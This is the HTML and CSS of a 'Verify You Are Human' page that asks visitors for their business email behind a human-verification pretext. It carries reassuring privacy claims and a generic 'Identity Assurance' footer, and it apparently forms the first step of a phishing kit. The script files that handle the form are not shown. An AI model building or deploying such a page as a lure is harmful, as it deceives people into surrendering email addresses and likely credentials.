
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify You Are Human</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="verification-container">
        <!-- Blue Header -->
        <div class="verification-header">
            <span class="lock-icon">🔐</span>
            <h1 id="headerTitle">Verify You Are Human</h1>
        </div>

        <!-- Main Content -->
        <div class="verification-content">
            <p id="instructionText">Please enter your email address to continue.</p>

            <form id="emailForm">
                <div class="form-group">
                    <label for="email" id="emailLabel">Email Address</label>
                    <input type="email" id="email" name="email" placeholder="user@business.com" autocomplete="email" required>
                    <div class="error-message" id="emailError"></div>
                </div>

                <button type="submit" id="continueBtn" class="continue-btn">Continue</button>
            </form>

            <!-- Important Notice Section -->
            <div class="notice-section">
                <h3 id="noticeTitle">Important Notice</h3>
                <p id="noticeText">This page verifies human users. Your email is used only for access validation and is not stored permanently. By clicking "Continue", you consent to this verification process.</p>
                
                <div class="privacy-badge">
                    <span id="privacyText">Privacy Protected</span>
                </div>
            </div>

            <!-- Footer -->
            <div class="verification-footer">
                <span id="copyrightText">© 2025 Identity Assurance</span>
                <a href="#" id="reportLink">0</a>
            </div>
        </div>
    </div>

    <script src="js/translations.js"></script>
    <script src="js/page1.js"></script>
</body>
</html>
</file>
<file: css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    width: 100%;
    height: 100%;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #e8eaed;
    padding: 20px;
}

.verification-container {
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    width: 100%;
    max-width: 450px;
    position: relative;
    z-index: 2;
    overflow: hidden;
}

.verification-header {
    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
    padding: 30px 25px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    border-radius: 12px 12px 0 0;
}

.lock-icon {
    font-size: 28px;
    display: flex;
    align-items: center;
}

.verification-header h1 {
    color: white;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.2px;
}

.verification-content {
    padding: 35px 30px;
}

.verification-content > p {
    color: #666;
    font-size: 15px;
    margin-bottom: 25px;
    line-height: 1.5;
}

.form-group {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 8px;
    color: #333;
    font-weight: 500;
    font-size: 14px;
}

input[type="email"] {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
    transition: all 0.3s ease;
    color: #333;
    background: white;
}

input[type="email"]:focus {
    outline: none;
    border-color: #1976d2;
    box-shadow: 0 0 0 2px rgba(25, 118, 210, 0.1);
}

input[type="email"]::placeholder {
    color: #999;
}

.error-message {
    color: #d32f2f;
    font-size: 12px;
    margin-top: 5px;
    display: none;
}

.continue-btn {
    width: 100%;
    padding: 12px 16px;
    background: linear-gradient(135deg, #9fb0bf 0%, #8fa0ae 100%);
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    letter-spacing: 0.3px;
}

.continue-btn:hover {
    box-shadow: 0 2px 8px rgba(143, 160, 174, 0.4);
}

.continue-btn:active {
    transform: translateY(1px);
}

.continue-btn:disabled {
    opacity: 0.7;
    cursor: not-allowed;
}

/* Notice Section */
.notice-section {
    background: #f5f5f5;
    padding: 18px 16px;
    border-radius: 4px;
    margin-top: 30px;
    margin-bottom: 25px;
}

.notice-section h3 {
    color: #333;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 8px;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

.notice-section p {
    color: #555;
    font-size: 13px;
    line-height: 1.6;
    margin-bottom: 12px;
}

.privacy-badge {
    display: inline-block;
    background: #e3f2fd;
    color: #1565c0;
    padding: 5px 10px;
    border-radius: 3px;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.2px;
}

/* Footer */
.verification-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 16px;
    border-top: 1px solid #eee;
    color: #999;
    font-size: 12px;
}

.verification-footer a {
    color: #1976d2;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.2s;
}

.verification-footer a:hover {
    color: #1565c0;
}

/* Responsive */
@media (max-width: 600px) {
    .verification-container {
        border-radius: 8px;
        max-width: 100%;
        margin: 0 10px;
    }

    .verification-header {
        padding: 25px 20px;
        border-radius: 8px 8px 0 0;
    }

    .verification-header h1 {
        font-size: 22px;
    }

    .lock-icon {
        font-size: 26px;
    }

    .verification-content {
        padding: 25px 20px;
    }

    .verification-content > p {
        font-size: 14px;
        margin-bottom: 20px;
    }

    .notice-section {
        margin-top: 25px;
    }

    .verification-footer {
        flex-direction: column;
        gap: 8px;
        text-align: center;
    }
}
</file>
